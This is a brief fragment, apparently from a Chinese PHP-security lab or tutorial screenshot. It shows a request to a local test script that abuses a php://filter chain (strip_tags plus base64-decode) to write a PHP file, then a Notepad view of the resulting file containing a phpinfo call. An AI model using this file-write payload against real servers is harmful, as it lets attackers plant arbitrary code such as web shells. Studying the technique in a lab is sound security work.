 127.0.0.1/ceshi.php?filename=php://filter/string.strip_tags|convert.base64-decode/resource=s1mple.php&content=?>PD9waHAgcGhwaW5mbygpOz8%2B
s1mple.php - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<?php phpinfo();?>